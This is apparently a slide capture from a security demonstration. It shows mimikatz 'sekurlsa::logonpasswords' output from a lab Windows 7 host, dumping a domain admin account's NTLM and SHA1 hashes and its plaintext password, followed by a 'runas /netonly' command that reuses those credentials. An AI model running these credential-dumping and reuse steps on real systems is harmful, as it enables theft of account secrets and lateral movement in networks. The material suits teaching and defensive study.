 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 14215492 (00000000:00d8e944)
Session           : NewCredentials from 0
User Name         : admin
Domain            : win7-victim1
Logon Server      : (null)
Logon Time        : 11/7/2017 11:41:41 PM
SID               : S-1-5-21-1013841101-1078912760-4212496765-1001
msv :
[00000003] Primary
* Username : ServiceDesk_DA
* Domain   : CORP
* NTLM     : da510247410ef4e32e88f58f590743c6
* SHA1     : 8ef5445ac9ca25692cc581f9538eb454d89b826e
tspkg :
* Username : ServiceDesk_DA
* Domain   : CORP
* Password : MyStrongPassword
wdigest :
* Username : ServiceDesk_DA
* Domain   : CORP
* Password : MyStrongPassword
kerberos :
* Username : ServiceDesk_DA
* Domain   : CORP
* Password : MyStrongPassword
ssp :
credman :
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin>runas /user:CORP\ServiceDesk_DA /netonly cmd.exe
Enter the password for CORP\ServiceDesk_DA:
Attempting to start cmd.exe as user "CORP\ServiceDesk_DA" ...
C:\Users\admin>